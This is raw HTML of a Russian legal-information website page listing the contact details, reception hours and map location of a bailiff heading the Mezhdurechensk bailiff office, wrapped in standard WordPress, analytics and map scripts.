			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/4087" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-kemerovskoy-oblasti%2Fosp-po-g-mezhdurechensku%2Fsudebnyj-pristav-naumova-tatyana-ilinichna" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-kemerovskoy-oblasti%2Fosp-po-g-mezhdurechensku%2Fsudebnyj-pristav-naumova-tatyana-ilinichna&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Кемеровской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku" itemprop="item"><span itemprop="name">ОСП по г. Междуреченску</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Наумова Татьяна Ильинична</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Наумова Т.И. Начальник отдела &#8212; старший судебный пристав</p>
<p>    <b>Телефон:</b> (38475) 4-03-15</p>
<p>    <b>Адрес:</b> 652870, Г.МЕЖДУРЕЧЕНСК, УЛ.ЮНОСТИ, Д.16</p>
<p>    <b>Часы приёма:</b> Судебных приставов исполнителей: Вт с 09.00 до 13.00, Чт с 13.00 до 18.00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti">УФССП России по Кемеровской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku">ОСП по г. Междуреченску</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "53.682858,88.068603", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [53.682858,88.068603],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "53.682858,88.068603", url: "",};
		myMap0placemark1 = new ymaps.Placemark([53.682858,88.068603], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "53.682858,88.068603", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [53.682858,88.068603],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "53.682858,88.068603", url: "",};
		myMap1placemark1 = new ymaps.Placemark([53.682858,88.068603], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Кемеровской области 425 из 1192</li>
    <li>Россия 7406 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Наумова Татьяна Ильинична">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-14">
						<meta itemprop="dateModified" content="2019-06-14">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna" style="display:none">Судебный пристав Наумова Татьяна Ильинична</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Наумова Татьяна Ильинична">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Бессонова Анна Михайловна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-bessonova-anna-mihajlovna">Судебный пристав Бессонова Анна Михайловна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Скотникова Светлана Анатольевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-skotnikova-svetlana-anatolevna">Судебный пристав Скотникова Светлана Анатольевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Верхоланцева Екатерина Александровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-verholantseva-ekaterina-aleksandrovna">Судебный пристав Верхоланцева Екатерина Александровна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Рыжкова Анастасия Петровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-ryzhkova-anastasiya-petrovna">Судебный пристав Рыжкова Анастасия Петровна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb2267727a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="212"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Бирюков Алексей Валерьевич" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-novokuzneckomu-rayonu/sudebnyj-pristav-biryukov-aleksej-valerevich">Судебный пристав Бирюков Алексей Валерьевич</a>
					</div>
					<div class="section-posts__item-text">
						Бирюков А.В. Судебный пристав по обеспечению установленного порядка деятельности судов...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">12</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Сухих Анна Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-central-nomu-rayonu-g-novokuznecka/sudebnyj-pristav-suhih-anna-aleksandrovna">Судебный пристав Сухих Анна Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Сухих А.А. Судебный пристав-исполнитель Телефон: +7(3843)53-79-28 Адрес: 650007, Кемеровская обл.,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">9</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Зубова Мария Сергеевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/mosp-po-ordzhonikidzevskomu-i-kuzneckomu-rayonam-g-novokuznecka/sudebnyj-pristav-zubova-mariya-sergeevna">Судебный пристав Зубова Мария Сергеевна</a>
					</div>
					<div class="section-posts__item-text">
						Зубова М.С. Судебный пристав-исполнитель Телефон: +7(3842)31-50-67 Адрес: 650013, Кемеровская обл.,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
